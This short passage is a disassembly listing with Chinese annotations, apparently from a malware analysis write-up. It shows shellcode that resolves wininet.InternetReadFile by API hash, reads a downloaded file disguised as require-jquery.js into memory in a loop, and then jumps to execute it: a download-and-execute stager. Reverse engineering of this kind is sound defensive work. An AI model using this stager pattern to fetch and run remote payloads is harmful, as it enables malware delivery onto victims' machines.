 foo:00301303 -04 93 xchg eax, ebx
foo:00301304 -04 B9 B2 12 00 00 mov ecx, 12B2h ; dump文件运行的OEP偏移位置
foo:00301309 -04 01 D9 add ecx, ebx
foo:0030130B -04 51 push ecx
foo:0030130C 000 53 push ebx
foo:0030130D 004 89 E7 mov edi, esp
foo:0030130F
foo:0030130F loc_30130F: ; CODE XREF: sub_3010BA+26E↓j
foo:0030130F 004 57 push edi ; lpdwNumberOfBytesRead
foo:00301310 008 68 00 20 00 00 push 2000h ; dwNumberOfBytesToRead
foo:00301315 00C 53 push ebx ; lpBuffer
foo:00301316 010 56 push esi ; hFile
foo:00301317 014 68 12 96 89 E2 push 0E2899612h ; wininet.InternetReadFile
foo:0030131C 018 FF D5 call ebp ; 读取刚刚请求的require-jquery.js内容
foo:0030131E 004 85 C0 test eax, eax
foo:00301320 004 74 C6 jz short loc_3012E8 ; kernel32.ExitProcess
foo:00301322 004 8B 07 mov eax, [edi]
foo:00301324 004 01 C3 add ebx, eax
foo:00301326 004 85 C0 test eax, eax
foo:00301328 004 75 E5 jnz short loc_30130F ; lpdwNumberOfBytesRead
foo:0030132A 004 58 pop eax
安全分析与研究
foo:0030132B 000 C3 retn ; 跳转到dump内容
foo:0030132B ; END OF FUNCTION CHUNK FOR sub_3010BA